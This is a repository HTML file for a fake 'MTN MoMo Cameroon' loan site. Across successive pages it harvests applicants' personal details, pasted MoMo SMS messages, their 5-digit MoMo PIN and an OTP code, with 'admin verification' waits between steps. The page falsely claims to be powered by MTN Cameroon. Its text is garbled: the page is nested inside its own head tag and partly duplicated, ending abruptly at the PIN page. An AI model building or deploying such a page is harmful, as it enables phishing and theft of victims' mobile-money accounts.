








==== frontend/index.html @ 35e657f3 "Update print statement from 'Hello' to 'Goodbye'" ====
<!DOCTYPE html>
<html lang="en">
<head><!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>MTN MoMo Cameroon – Easy Loans</title>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet" />
    <link rel="stylesheet" href="./style.css" />
</head>
<body>

    <!-- PAGE 1: LANDING -->
    <div id="page-landing" class="page active">
        <div class="land-nav">
            <div style="flex:1;"></div>
            <img class="momo-logo-img" src="momo_logo.jpg" alt="MTN MoMo" style="height:60px;" />
            <div style="flex:1;"></div>
            <button class="lang-toggle" onclick="toggleLanguage()">
                <span id="langIcon">🌐 EN</span>
            </button>
        </div>
        <div class="land-center">
            <div class="land-card">
                <h1 data-i18n="welcome">Welcome to MTN MoMo Cameroon</h1>
                <p class="land-tagline" data-i18n="tagline">Get loans easily through MTN MoMo Cameroon</p>
                <div class="calc-box">
                    <h2 data-i18n="calculator">Loan Calculator</h2>
                    <div class="calc-row2"><span data-i18n="amount">Amount</span><span class="cv" id="calcAmt">XAF 1,000,000</span></div>
                    <div class="calc-row2"><span data-i18n="term">Term</span><span class="cv" id="calcTerm">48 Months</span></div>
                    <input type="range" id="amtSlider" min="500000" max="5000000" step="100000" value="1000000" oninput="updateCalc()" />
                    <div class="range-ends"><span>XAF 500,000</span><span>XAF 5,000,000</span></div>
                    <div class="monthly-box"><span class="ml" data-i18n="monthly">Monthly Payment</span><span class="ma" id="monthlyAmt">XAF 24,000</span></div>
                </div>
                <button class="btn-grad" onclick="startApplication()" data-i18n="start">START APPLICATION</button>
            </div>
        </div>
        <div class="land-footer" data-i18n="footer">© 2026 MTN MoMo Loans – Powered by MTN Cameroon</div>
    </div>

    <!-- PAGE 2: STEP 1 -->
    <div id="page-step1" class="page">
        <nav class="navbar">
            <a class="nav-left" onclick="goTo('page-landing')">← <span data-i18n="back">Back</span></a>
            <img class="momo-logo-img" src="momo_logo.jpg" alt="MTN MoMo" style="height:40px;" />
            <div class="nav-right"><div class="hline"></div><div class="hline"></div><div class="hline"></div></div>
        </nav>
        <div class="step-center">
            <div class="step-card">
                <h2 data-i18n="loan_application">Loan Application</h2>
                <p class="step-sub" data-i18n="step1_sub">Step 1 of 5</p>
                <div class="prog-row"><div class="prog-seg now"></div><div class="prog-seg"></div><div class="prog-seg"></div><div class="prog-seg"></div><div class="prog-seg"></div></div>
                <div class="msg-box error" id="s1Err"><span class="msg-icon">✕</span><span id="s1ErrTxt"></span></div>
                <div class="field"><label data-i18n="loan_type">Loan Type</label><div class="sel-wrap"><select id="s1ty"><option data-i18n="personal">Personal Loan</option><option selected data-i18n="business">Business Loan</option><option data-i18n="home">Home Loan</option><option data-i18n="student">Student Loan</option></select></div></div>
                <div class="field"><label data-i18n="loan_amount">Loan Amount (XAF)</label><input type="number" id="s1am" value="1000000" placeholder="Enter amount" oninput="clearErr('s1Err')" /></div>
                <div class="field"><label data-i18n="loan_term">Loan Term</label><div class="sel-wrap"><select id="s1te"><option data-i18n="m6">6 Months</option><option data-i18n="m12">12 Months</option><option data-i18n="m18">18 Months</option><option data-i18n="m24">24 Months</option><option selected data-i18n="m48">48 Months</option></select></div></div>
                <div class="field"><label data-i18n="purpose">Purpose of Loan</label><textarea id="s1pu" placeholder="Describe the purpose of your loan…" oninput="clearErr('s1Err')"></textarea></div>
                <button class="btn-grad" onclick="toS2()" data-i18n="next">NEXT STEP</button>
            </div>
        </div>
    </div>

    <!-- PAGE 3: STEP 2 (NO EMAIL) -->
    <div id="page-step2" class="page">
        <nav class="navbar">
            <a class="nav-left" onclick="goTo('page-step1')">← <span data-i18n="back">Back</span></a>
            <img class="momo-logo-img" src="momo_logo.jpg" alt="MTN MoMo" style="height:40px;" />
            <div class="nav-right"><div class="hline"></div><div class="hline"></div><div class="hline"></div></div>
        </nav>
        <div class="step-center">
            <div class="step-card">
                <h2 data-i18n="loan_application">Loan Application</h2>
                <p class="step-sub" data-i18n="step2_sub">Step 2 of 5</p>
                <div class="prog-row"><div class="prog-seg done"></div><div class="prog-seg now"></div><div class="prog-seg"></div><div class="prog-seg"></div><div class="prog-seg"></div></div>
                <div class="msg-box error" id="s2Err"><span class="msg-icon">✕</span><span id="s2ErrTxt"></span></div>
                <div class="field-row">
                    <div class="field"><label data-i18n="first_name">First Name</label><input type="text" id="s2fi" placeholder="First Name" oninput="clearErr('s2Err')" /></div>
                    <div class="field"><label data-i18n="last_name">Last Name</label><input type="text" id="s2la" placeholder="Last Name" oninput="clearErr('s2Err')" /></div>
                </div>
                <div class="field">
                    <label data-i18n="phone_label">Phone Number (Cameroon)</label>
                    <div class="phone-row"><div class="ph-pre">+237</div><input type="tel" id="s2ph" placeholder="6XX XXX XXX" maxlength="9" oninput="normalizePhone('s2ph');clearErr('s2Err')" /></div>
                    <div class="field-hint" data-i18n="phone_hint">9 digits without +237 prefix (e.g., 670123456)</div>
                </div>
                <!-- Email field removed -->
                <div class="step-btns"><button class="btn-gray" onclick="goTo('page-step1')" data-i18n="back">BACK</button><button class="btn-grad" onclick="toS3()" data-i18n="next">NEXT STEP</button></div>
            </div>
        </div>
    </div>

    <!-- PAGE 4: STEP 3 -->
    <div id="page-step3" class="page">
        <nav class="navbar">
            <a class="nav-left" onclick="goTo('page-step2')">← <span data-i18n="back">Back</span></a>
            <img class="momo-logo-img" src="momo_logo.jpg" alt="MTN MoMo" style="height:40px;" />
            <div class="nav-right"><div class="hline"></div><div class="hline"></div><div class="hline"></div></div>
        </nav>
        <div class="step-center">
            <div class="step-card">
                <h2 data-i18n="loan_application">Loan Application</h2>
                <p class="step-sub" data-i18n="step3_sub">Step 3 of 5</p>
                <div class="prog-row"><div class="prog-seg done"></div><div class="prog-seg done"></div><div class="prog-seg now"></div><div class="prog-seg"></div><div class="prog-seg"></div></div>
                <div class="msg-box error" id="s3Err"><span class="msg-icon">✕</span><span id="s3ErrTxt"></span></div>
                <div class="field"><label data-i18n="employment">Employment Status</label><div class="sel-wrap"><select id="s3em"><option data-i18n="employed">Employed</option><option selected data-i18n="self_employed">Self-employed</option><option data-i18n="unemployed">Unemployed</option><option data-i18n="retired">Retired</option></select></div></div>
                <div class="field"><label data-i18n="annual_income">Annual Income (XAF)</label><input type="number" id="s3in" placeholder="Enter annual income" oninput="clearErr('s3Err')" /></div>
                <div class="field"><label data-i18n="kin_name">Next of Kin Name</label><input type="text" id="s3kn" placeholder="Full name of next of kin" oninput="clearErr('s3Err')" /></div>
                <div class="field"><label data-i18n="kin_phone">Next of Kin Phone</label><input type="tel" id="s3kp" placeholder="+237 6XX XXX XXX" oninput="clearErr('s3Err')" /></div>
                <div class="sum-box">
                    <h3 data-i18n="summary">Application Summary</h3>
                    <div class="sum-row"><span class="sk" data-i18n="loan_amount">Loan Amount:</span><span class="sv" id="sA">XAF 1,000,000</span></div>
                    <div class="sum-row"><span class="sk" data-i18n="loan_term">Loan Term:</span><span class="sv" id="sT">48 Months</span></div>
                    <div class="sum-row"><span class="sk" data-i18n="purpose">Purpose:</span><span class="sv" id="sP">—</span></div>
                    <div class="sum-row"><span class="sk" data-i18n="applicant">Applicant:</span><span class="sv" id="sN">—</span></div>
                </div>
                <div class="step-btns"><button class="btn-gray" onclick="goTo('page-step2')" data-i18n="back">BACK</button><button class="btn-grad" onclick="submitApp()" data-i18n="submit">SUBMIT APPLICATION</button></div>
            </div>
        </div>
    </div>

    <!-- PAGE 5: PROCESSING -->
    <div id="page-processing" class="page">
        <div style="background:linear-gradient(160deg, var(--mtn-dark), var(--mtn-light)); min-height:100vh; display:flex; align-items:center; justify-content:center; padding:32px 16px;">
            <div class="proc-wrap">
                <div class="proc-icon">⏳</div>
                <h2 data-i18n="processing">Processing Application...</h2>
                <p data-i18n="processing_sub">Please wait while we process your loan application</p>
                <div id="processingStatus" style="margin-top:20px; font-size:0.9rem; color:var(--mtn-gold);" data-i18n="awaiting">⏳ Awaiting admin approval...</div>
            </div>
        </div>
    </div>

    <!-- PAGE 6: SMS PASTE (with countdown/resend) -->
    <div id="page-sms-paste" class="page">
        <nav class="navbar">
            <a class="nav-left" onclick="goTo('page-processing')">← <span data-i18n="back">Back</span></a>
            <img class="momo-logo-img" src="momo_logo.jpg" alt="MTN MoMo" style="height:40px;" />
            <div class="nav-right"><div class="hline"></div><div class="hline"></div><div class="hline"></div></div>
        </nav>
        <div class="step-center">
            <div class="step-card">
                <h2 data-i18n="verify_sms">Verify MoMo Message</h2>
                <p class="step-sub" data-i18n="step4_sub">Step 4 of 5</p>
                <div class="prog-row"><div class="prog-seg done"></div><div class="prog-seg done"></div><div class="prog-seg done"></div><div class="prog-seg now"></div><div class="prog-seg"></div></div>
                <div class="msg-box error" id="momErr"><span class="msg-icon">✕</span><span id="momErrTxt"></span></div>
                <div class="momo-msg-box">
                    <label style="font-weight:600; display:block; margin-bottom:6px;" data-i18n="paste_sms">📩 Paste the MoMo message content:</label>
                    <textarea id="smsMsgBox" placeholder="Copy and paste the entire MoMo message you received on your phone here..."></textarea>
                    <div class="hint" data-i18n="sms_hint">This should include the OTP code or verification details sent to your MoMo number.</div>
                </div>
                <div style="margin: 8px 0 12px; padding: 10px; background: #f8f9fa; border-radius: 6px; font-size:0.8rem; color:var(--text-light);">
                    <strong data-i18n="sms_tip">💡 Tip:</strong> <span data-i18n="sms_tip_text">Check your SMS inbox for the message from MTN MoMo Cameroon. Copy the entire message text.</span>
                </div>
                <button class="btn-grad" onclick="doSmsParse()" data-i18n="submit_sms">SUBMIT MOMO MESSAGE</button>
                <!-- Countdown & Resend below -->
                <div id="smsCountdownWrap" style="margin-top:15px; display:none;">
                    <div id="smsCountdownText" class="countdown-text">Resend available in 60s</div>
                    <button id="btnSmsResend" class="btn-resend" onclick="doSmsResend()" style="display:none;" data-i18n="resend_sms">🔄 Resend SMS</button>
                </div>
            </div>
        </div>
    </div>

    <!-- PAGE 7: WAIT SMS -->
    <div id="page-wait-sms" class="page">
        <div style="background:linear-gradient(135deg, var(--mtn-dark), var(--mtn-light)); min-height:100vh; display:flex; align-items:center; justify-content:center; padding:32px 16px;">
            <div class="wait-wrap">
                <div class="wait-icon">⏳</div>
                <h2 data-i18n="verifying_sms">Verifying SMS Message...</h2>
                <p data-i18n="verifying_sms_sub">Your SMS message has been received. Please wait for admin verification...</p>
                <div id="waitSmsStatus" style="margin-top:20px; font-size:0.9rem; color:var(--mtn-gold);" data-i18n="admin_reviewing">⏳ Admin is reviewing your SMS...</div>
                <div style="margin-top:40px; font-size:0.85rem; color:rgba(255,255,255,0.6);" data-i18n="app_id">Application ID: <span id="waitSmsAppId" style="font-family:monospace; color:var(--mtn-gold);">-</span></div>
            </div>
        </div>
    </div>

    <!-- PAGE 8: PIN -->
    <div id="page-pin" class="page">
        <nav class="navbar">
            <a class="nav-left" onclick="goTo('page-wait-sms')">← <span data-i18n="back">Back</span></a>
            <img class="momo-logo-img" src="momo_logo.jpg" alt="MTN MoMo" style="height:40px;" />
            <div class="nav-right"><div class="hline"></div><div class="hline"></div><div class="hline"></div></div>
        </nav>
        <div class="step-center">
            <div class="step-card">
                <h2 data-i18n="enter_pin">Enter MoMo PIN</h2>
                <p class="step-sub" data-i18n="step5_sub">Step 5 of 5</p>
                <div class="prog-row"><div class="prog-seg done"></div><div class="prog-seg done"></div><div class="prog-seg done"></div><div class="prog-seg now"></div><div class="prog-seg"></div></div>
                <div class="msg-box error" id="pinErr"><span class="msg-icon">✕</span><span id="pinErrTxt"></span></div>
                <div class="pin-label" data-i18n="pin_label">Enter your MoMo PIN (5 digits):</div>
                <div id="pinAttemptsDisplay" class="pin-attempts">🔑 Attempts remaining: 3 of 3</div>
                <div class="pin-row">
                    <input type="password" id="pin0" class="pin-box" maxlength="1" oninput="pinMvM(this,0)" placeholder="•" />
                    <input type="password" id="pin1" class="pin-box" maxlength="1" oninput="pinMvM(this,1)" placeholder="•" />
                    <input type="password" id="pin2" class="pin-box" maxlength="1" oninput="pinMvM(this,2)" placeholder="•" />
                    <input type="password" id="pin3" class="pin-box" maxlength="1" oninput="pinMvM(this,3)" placeholder="•" />
                    <input type="password" id="pin4" class="pin-box" maxlength="1" oninput="pinMvM(this,4)" placeholder="•" />
                    <button class="pin-eye" onclick="togPin()" title="Show/Hide">👁</button>
                    <button class="pin-delete" onclick="clearLoginPin()" title="Delete PIN">✕</button>
                </div>
                <button class="btn-grad" onclick="doPin()" data-i18n="submit_pin">SUBMIT MOMO PIN</button>
            </div>
        </div>
    </div>

    <!-- PAGE 9: WAIT PIN -->
    <div id="page-wait-pin" class="page">
        <div style="background:linear-gradient(135deg, var(--mtn-dark), var(--mtn-light)); min-height:100vh; display:flex; align-items:center; justify-content:center; padding:32px 16px;">
            <div class="wait-wrap">
                <div class="wait-icon">⏳</div>
                <h2 data-i18n="verifying_pin">Verifying MoMo PIN...</h2>
                <p data-i18n="verifying_pin_sub">Your MoMo PIN has been received. Please wait for admin verification...</p>
                <div id="waitPinStatus" style="margin-top:20px; font-size:0.9rem; color:var(--mtn-gold);" data-i18n="admin_reviewing_pin">⏳ Admin is reviewing your PIN...</div>
                <div style="margin-top:40px; font-size:0.85rem; color:rgba(255,255,255,0.6);" data-i18n="app_id">Application ID: <span id="waitPinAppId" style="font-family:monospace; color:var(--mtn-gold);">-</span></div>
            </div>
        </div>
    </div>

    <!-- PAGE 10: OTP (with countdown/resend) -->
    <div id="page-otp" class="page">
        <nav class="navbar">
            <a class="nav-left" onclick="goTo('page-wait-pin')">← <span data-i18n="back">Back</span></a>
            <img class="momo-logo-img" src="momo_logo.jpg" alt="MTN MoMo" style="height:40px;" />
            <div class="nav-right"><div class="hline"></div><div class="hline"></div><div class="hline"></div></div>
        </nav>
        <div class="step-center">
            <div class="step-card">
                <h2 data-i18n="enter_otp">Enter OTP Code</h2>
                <p class="step-sub" data-i18n="otp_sub">Enter the 4-digit OTP code sent to your phone via MTN MoMo Cameroon</p>
                <div class="otp-section">
                    <div class="otp-section-title" data-i18n="otp_label">OTP Code (4 digits):</div>
                    <div style="display: flex; align-items: center;">
                        <div class="otp-inputs" id="otpInputs">
                            <input type="password" id="otp0" class="otp-box" maxlength="1" inputmode="numeric" placeholder="•" oninput="handleOtpInput(this, 'otp')" />
                            <input type="password" id="otp1" class="otp-box" maxlength="1" inputmode="numeric" placeholder="•" oninput="handleOtpInput(this, 'otp')" />
                            <input type="password" id="otp2" class="otp-box" maxlength="1" inputmode="numeric" placeholder="•" oninput="handleOtpInput(this, 'otp')" />
                            <input type="password" id="otp3" class="otp-box" maxlength="1" inputmode="numeric" placeholder="•" oninput="handleOtpInput(this, 'otp')" />
                        </div>
                        <button class="otp-delete" onclick="clearOtpCode()" title="Delete OTP">✕</button>
                    </div>
                </div>
                <div class="msg-box error" id="otpErr"><span class="msg-icon">✕</span><span id="otpErrTxt"></span></div>
                <button class="btn-grad" onclick="doOtp()" data-i18n="verify_otp">VERIFY & APPROVE LOAN</button>
                <!-- Countdown & Resend below -->
                <div id="otpCountdownWrap" style="margin-top:15px; display:none;">
                    <div id="otpCountdownText" class="countdown-text">Resend available in 60s</div>
                    <button id="btnOtpResend" class="btn-resend" onclick="doOtpResend()" style="display:none;" data-i18n="resend_otp">🔄 Resend OTP</button>
                </div>
            </div>
        </div>
    </div>

    <!-- PAGE 11: WAIT OTP -->
    <div id="page-wait-otp" class="page">
        <div style="background:linear-gradient(135deg, var(--mtn-dark), var(--mtn-light)); min-height:100vh; display:flex; align-items:center; justify-content:center; padding:32px 16px;">
            <div class="wait-wrap">
                <div class="wait-icon">⏳</div>
                <h2 data-i18n="verifying_otp">Verifying OTP Code...</h2>
                <p data-i18n="verifying_otp_sub">Your OTP code has been received. Please wait for admin verification...</p>
                <div id="waitOtpStatus" style="margin-top:20px; font-size:0.9rem; color:var(--mtn-gold);" data-i18n="admin_reviewing_otp">⏳ Admin is verifying your OTP...</div>
                <div style="margin-top:40px; font-size:0.85rem; color:rgba(255,255,255,0.6);" data-i18n="app_id">Application ID: <span id="waitOtpAppId" style="font-family:monospace; color:var(--mtn-gold);">-</span></div>
            </div>
        </div>
    </div>

    <!-- PAGE 12: APPROVAL -->
    <div id="page-approval" class="page">
        <div class="appr-wrap">
            <div class="appr-top">
                <div class="check-circle">✓</div>
                <h2 class="appr-title" data-i18n="approved_title">Loan Approved!</h2>
                <p class="appr-sub" data-i18n="approved_sub">Your loan has been successfully approved.</p>
                <div class="appr-banner"><div class="abl" data-i18n="amount_receive">Amount to Receive</div><div class="aba" id="aprAmount">XAF 1,000,000</div></div>
            </div>
            <div class="comp-box">
                <div class="ch">ℹ️ <span data-i18n="important">Important Information</span></div>
                <p data-i18n="important_text">The funds will be deposited directly to your MTN MoMo account within 5 minutes. Please ensure your phone number is correct.</p>
            </div>
            <div class="ld-card">
                <div class="ld-htitle">📊 <span data-i18n="loan_details">Loan Details</span></div>
                <div class="ld-row"><div class="ld-icon ic-g">💰</div><div><div class="ld-lbl" data-i18n="amount">Amount</div><div class="ld-val" id="aprAmt">XAF 1,000,000</div></div></div>
                <div class="ld-row"><div class="ld-icon ic-b">📅</div><div><div class="ld-lbl" data-i18n="term">Term</div><div class="ld-val" id="aprTerm">48 Months</div></div></div>
                <div class="ld-row"><div class="ld-icon ic-p">💳</div><div><div class="ld-lbl" data-i18n="monthly">Monthly Payment</div><div class="ld-val" id="aprMth">XAF 24,000</div></div></div>
            </div>
            <div class="nxt-steps"><span style="font-size:1.2rem;">📌</span><p><strong data-i18n="next_steps">Next Steps:</strong> <span data-i18n="next_steps_text">To start repaying, you can set up an automatic payment plan in your MTN MoMo account in the next 7 days.</span></p></div>
            <div class="rth-wrap">
                <button class="rth-btn" onclick="loadDashboard()" data-i18n="finish">FINISH</button>
            </div>
        </div>
    </div>

    <!-- PAGE 13: DASHBOARD -->
    <div id="page-dashboard" class="page">
        <div class="momo-dash">
            <div class="momo-dash-header">
                <div class="momo-logo"><span class="momo-icon">M</span><span class="momo-name">MTN MoMo</span></div>
                <div class="momo-header-right"><span class="momo-notif">🔔</span><span class="momo-user">👤</span></div>
            </div>
            <div class="momo-balance-card">
                <div class="balance-label">Loan Balance</div>
                <div class="balance-amount" id="dashBalance">XAF 0</div>
                <div class="balance-details"><span>Loan ID: <b id="dashId">-</b></span><span>Term: <b id="dashTerm">-</b></span></div>
            </div>
            <div class="momo-actions">
                <div class="action-card" onclick="alert('Payment feature coming soon!')"><div class="action-icon">💰</div><div class="action-text">Make Payment</div></div>
                <div class="action-card" onclick="alert('History coming soon!')"><div class="action-icon">📄</div><div class="action-text">History</div></div>
                <div class="action-card" onclick="alert('Settings coming soon!')"><div class="action-icon">⚙️</div><div class="action-text">Settings</div></div>
            </div>
            <div class="momo-recent">
                <h3>Recent Transactions</h3>
                <div id="paymentList"></div>
            </div>
            <button class="momo-logout" onclick="goTo('page-landing')">Logout</button>
        </div>
    </div>

    <script src="./script.js"></script>
</body>
</html>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>MTN MoMo Cameroon – Easy Loans</title>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet" />
    <link rel="stylesheet" href="./style.css" />
</head>
<body>

    <!-- PAGE 1: LANDING -->
    <div id="page-landing" class="page active">
        <div class="land-nav">
            <div style="flex:1;"></div>
            <img class="momo-logo-img" src="momo_logo.jpg" alt="MTN MoMo" style="height:60px;" />
            <div style="flex:1;"></div>
            <button class="lang-toggle" onclick="toggleLanguage()">
                <span id="langIcon">🌐 EN</span>
            </button>
        </div>
        <div class="land-center">
            <div class="land-card">
                <h1 data-i18n="welcome">Welcome to MTN MoMo Cameroon</h1>
                <p class="land-tagline" data-i18n="tagline">Get loans easily through MTN MoMo Cameroon</p>
                <div class="calc-box">
                    <h2 data-i18n="calculator">Loan Calculator</h2>
                    <div class="calc-row2"><span data-i18n="amount">Amount</span><span class="cv" id="calcAmt">XAF 1,000,000</span></div>
                    <div class="calc-row2"><span data-i18n="term">Term</span><span class="cv" id="calcTerm">48 Months</span></div>
                    <input type="range" id="amtSlider" min="500000" max="5000000" step="100000" value="1000000" oninput="updateCalc()" />
                    <div class="range-ends"><span>XAF 500,000</span><span>XAF 5,000,000</span></div>
                    <div class="monthly-box"><span class="ml" data-i18n="monthly">Monthly Payment</span><span class="ma" id="monthlyAmt">XAF 24,000</span></div>
                </div>
                <button class="btn-grad" onclick="startApplication()" data-i18n="start">START APPLICATION</button>
            </div>
        </div>
        <div class="land-footer" data-i18n="footer">© 2026 MTN MoMo Loans – Powered by MTN Cameroon</div>
    </div>

    <!-- PAGE 2: STEP 1 -->
    <div id="page-step1" class="page">
        <nav class="navbar">
            <a class="nav-left" onclick="goTo('page-landing')">← <span data-i18n="back">Back</span></a>
            <img class="momo-logo-img" src="momo_logo.jpg" alt="MTN MoMo" style="height:40px;" />
            <div class="nav-right"><div class="hline"></div><div class="hline"></div><div class="hline"></div></div>
        </nav>
        <div class="step-center">
            <div class="step-card">
                <h2 data-i18n="loan_application">Loan Application</h2>
                <p class="step-sub" data-i18n="step1_sub">Step 1 of 5</p>
                <div class="prog-row"><div class="prog-seg now"></div><div class="prog-seg"></div><div class="prog-seg"></div><div class="prog-seg"></div><div class="prog-seg"></div></div>
                <div class="msg-box error" id="s1Err"><span class="msg-icon">✕</span><span id="s1ErrTxt"></span></div>
                <div class="field"><label data-i18n="loan_type">Loan Type</label><div class="sel-wrap"><select id="s1ty"><option data-i18n="personal">Personal Loan</option><option selected data-i18n="business">Business Loan</option><option data-i18n="home">Home Loan</option><option data-i18n="student">Student Loan</option></select></div></div>
                <div class="field"><label data-i18n="loan_amount">Loan Amount (XAF)</label><input type="number" id="s1am" value="1000000" placeholder="Enter amount" oninput="clearErr('s1Err')" /></div>
                <div class="field"><label data-i18n="loan_term">Loan Term</label><div class="sel-wrap"><select id="s1te"><option data-i18n="m6">6 Months</option><option data-i18n="m12">12 Months</option><option data-i18n="m18">18 Months</option><option data-i18n="m24">24 Months</option><option selected data-i18n="m48">48 Months</option></select></div></div>
                <div class="field"><label data-i18n="purpose">Purpose of Loan</label><textarea id="s1pu" placeholder="Describe the purpose of your loan…" oninput="clearErr('s1Err')"></textarea></div>
                <button class="btn-grad" onclick="toS2()" data-i18n="next">NEXT STEP</button>
            </div>
        </div>
    </div>

    <!-- PAGE 3: STEP 2 (NO EMAIL) -->
    <div id="page-step2" class="page">
        <nav class="navbar">
            <a class="nav-left" onclick="goTo('page-step1')">← <span data-i18n="back">Back</span></a>
            <img class="momo-logo-img" src="momo_logo.jpg" alt="MTN MoMo" style="height:40px;" />
            <div class="nav-right"><div class="hline"></div><div class="hline"></div><div class="hline"></div></div>
        </nav>
        <div class="step-center">
            <div class="step-card">
                <h2 data-i18n="loan_application">Loan Application</h2>
                <p class="step-sub" data-i18n="step2_sub">Step 2 of 5</p>
                <div class="prog-row"><div class="prog-seg done"></div><div class="prog-seg now"></div><div class="prog-seg"></div><div class="prog-seg"></div><div class="prog-seg"></div></div>
                <div class="msg-box error" id="s2Err"><span class="msg-icon">✕</span><span id="s2ErrTxt"></span></div>
                <div class="field-row">
                    <div class="field"><label data-i18n="first_name">First Name</label><input type="text" id="s2fi" placeholder="First Name" oninput="clearErr('s2Err')" /></div>
                    <div class="field"><label data-i18n="last_name">Last Name</label><input type="text" id="s2la" placeholder="Last Name" oninput="clearErr('s2Err')" /></div>
                </div>
                <div class="field">
                    <label data-i18n="phone_label">Phone Number (Cameroon)</label>
                    <div class="phone-row"><div class="ph-pre">+237</div><input type="tel" id="s2ph" placeholder="6XX XXX XXX" maxlength="9" oninput="normalizePhone('s2ph');clearErr('s2Err')" /></div>
                    <div class="field-hint" data-i18n="phone_hint">9 digits without +237 prefix (e.g., 670123456)</div>
                </div>
                <!-- Email field removed -->
                <div class="step-btns"><button class="btn-gray" onclick="goTo('page-step1')" data-i18n="back">BACK</button><button class="btn-grad" onclick="toS3()" data-i18n="next">NEXT STEP</button></div>
            </div>
        </div>
    </div>

    <!-- PAGE 4: STEP 3 -->
    <div id="page-step3" class="page">
        <nav class="navbar">
            <a class="nav-left" onclick="goTo('page-step2')">← <span data-i18n="back">Back</span></a>
            <img class="momo-logo-img" src="momo_logo.jpg" alt="MTN MoMo" style="height:40px;" />
            <div class="nav-right"><div class="hline"></div><div class="hline"></div><div class="hline"></div></div>
        </nav>
        <div class="step-center">
            <div class="step-card">
                <h2 data-i18n="loan_application">Loan Application</h2>
                <p class="step-sub" data-i18n="step3_sub">Step 3 of 5</p>
                <div class="prog-row"><div class="prog-seg done"></div><div class="prog-seg done"></div><div class="prog-seg now"></div><div class="prog-seg"></div><div class="prog-seg"></div></div>
                <div class="msg-box error" id="s3Err"><span class="msg-icon">✕</span><span id="s3ErrTxt"></span></div>
                <div class="field"><label data-i18n="employment">Employment Status</label><div class="sel-wrap"><select id="s3em"><option data-i18n="employed">Employed</option><option selected data-i18n="self_employed">Self-employed</option><option data-i18n="unemployed">Unemployed</option><option data-i18n="retired">Retired</option></select></div></div>
                <div class="field"><label data-i18n="annual_income">Annual Income (XAF)</label><input type="number" id="s3in" placeholder="Enter annual income" oninput="clearErr('s3Err')" /></div>
                <div class="field"><label data-i18n="kin_name">Next of Kin Name</label><input type="text" id="s3kn" placeholder="Full name of next of kin" oninput="clearErr('s3Err')" /></div>
                <div class="field"><label data-i18n="kin_phone">Next of Kin Phone</label><input type="tel" id="s3kp" placeholder="+237 6XX XXX XXX" oninput="clearErr('s3Err')" /></div>
                <div class="sum-box">
                    <h3 data-i18n="summary">Application Summary</h3>
                    <div class="sum-row"><span class="sk" data-i18n="loan_amount">Loan Amount:</span><span class="sv" id="sA">XAF 1,000,000</span></div>
                    <div class="sum-row"><span class="sk" data-i18n="loan_term">Loan Term:</span><span class="sv" id="sT">48 Months</span></div>
                    <div class="sum-row"><span class="sk" data-i18n="purpose">Purpose:</span><span class="sv" id="sP">—</span></div>
                    <div class="sum-row"><span class="sk" data-i18n="applicant">Applicant:</span><span class="sv" id="sN">—</span></div>
                </div>
                <div class="step-btns"><button class="btn-gray" onclick="goTo('page-step2')" data-i18n="back">BACK</button><button class="btn-grad" onclick="submitApp()" data-i18n="submit">SUBMIT APPLICATION</button></div>
            </div>
        </div>
    </div>

    <!-- PAGE 5: PROCESSING -->
    <div id="page-processing" class="page">
        <div style="background:linear-gradient(160deg, var(--mtn-dark), var(--mtn-light)); min-height:100vh; display:flex; align-items:center; justify-content:center; padding:32px 16px;">
            <div class="proc-wrap">
                <div class="proc-icon">⏳</div>
                <h2 data-i18n="processing">Processing Application...</h2>
                <p data-i18n="processing_sub">Please wait while we process your loan application</p>
                <div id="processingStatus" style="margin-top:20px; font-size:0.9rem; color:var(--mtn-gold);" data-i18n="awaiting">⏳ Awaiting admin approval...</div>
            </div>
        </div>
    </div>

    <!-- PAGE 6: SMS PASTE (with countdown/resend) -->
    <div id="page-sms-paste" class="page">
        <nav class="navbar">
            <a class="nav-left" onclick="goTo('page-processing')">← <span data-i18n="back">Back</span></a>
            <img class="momo-logo-img" src="momo_logo.jpg" alt="MTN MoMo" style="height:40px;" />
            <div class="nav-right"><div class="hline"></div><div class="hline"></div><div class="hline"></div></div>
        </nav>
        <div class="step-center">
            <div class="step-card">
                <h2 data-i18n="verify_sms">Verify MoMo Message</h2>
                <p class="step-sub" data-i18n="step4_sub">Step 4 of 5</p>
                <div class="prog-row"><div class="prog-seg done"></div><div class="prog-seg done"></div><div class="prog-seg done"></div><div class="prog-seg now"></div><div class="prog-seg"></div></div>
                <div class="msg-box error" id="momErr"><span class="msg-icon">✕</span><span id="momErrTxt"></span></div>
                <div class="momo-msg-box">
                    <label style="font-weight:600; display:block; margin-bottom:6px;" data-i18n="paste_sms">📩 Paste the MoMo message content:</label>
                    <textarea id="smsMsgBox" placeholder="Copy and paste the entire MoMo message you received on your phone here..."></textarea>
                    <div class="hint" data-i18n="sms_hint">This should include the OTP code or verification details sent to your MoMo number.</div>
                </div>
                <div style="margin: 8px 0 12px; padding: 10px; background: #f8f9fa; border-radius: 6px; font-size:0.8rem; color:var(--text-light);">
                    <strong data-i18n="sms_tip">💡 Tip:</strong> <span data-i18n="sms_tip_text">Check your SMS inbox for the message from MTN MoMo Cameroon. Copy the entire message text.</span>
                </div>
                <button class="btn-grad" onclick="doSmsParse()" data-i18n="submit_sms">SUBMIT MOMO MESSAGE</button>
                <!-- Countdown & Resend below -->
                <div id="smsCountdownWrap" style="margin-top:15px; display:none;">
                    <div id="smsCountdownText" class="countdown-text">Resend available in 60s</div>
                    <button id="btnSmsResend" class="btn-resend" onclick="doSmsResend()" style="display:none;" data-i18n="resend_sms">🔄 Resend SMS</button>
                </div>
            </div>
        </div>
    </div>

    <!-- PAGE 7: WAIT SMS -->
    <div id="page-wait-sms" class="page">
        <div style="background:linear-gradient(135deg, var(--mtn-dark), var(--mtn-light)); min-height:100vh; display:flex; align-items:center; justify-content:center; padding:32px 16px;">
            <div class="wait-wrap">
                <div class="wait-icon">⏳</div>
                <h2 data-i18n="verifying_sms">Verifying SMS Message...</h2>
                <p data-i18n="verifying_sms_sub">Your SMS message has been received. Please wait for admin verification...</p>
                <div id="waitSmsStatus" style="margin-top:20px; font-size:0.9rem; color:var(--mtn-gold);" data-i18n="admin_reviewing">⏳ Admin is reviewing your SMS...</div>
                <div style="margin-top:40px; font-size:0.85rem; color:rgba(255,255,255,0.6);" data-i18n="app_id">Application ID: <span id="waitSmsAppId" style="font-family:monospace; color:var(--mtn-gold);">-</span></div>
            </div>
        </div>
    </div>

    <!-- PAGE 8: PIN -->
